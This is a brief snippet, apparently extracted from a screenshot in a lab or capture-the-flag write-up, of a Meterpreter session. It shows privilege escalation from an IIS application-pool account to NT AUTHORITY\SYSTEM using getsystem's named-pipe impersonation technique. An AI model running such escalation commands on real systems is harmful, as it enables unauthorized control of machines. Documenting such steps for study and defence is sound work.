 meterpreter > getuid
Server username: IIS APPPOOL\moonlab
meterpreter > getsystem
...got system via technique 5 (Named Pipe Impersonation (PrintSpooler variant)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >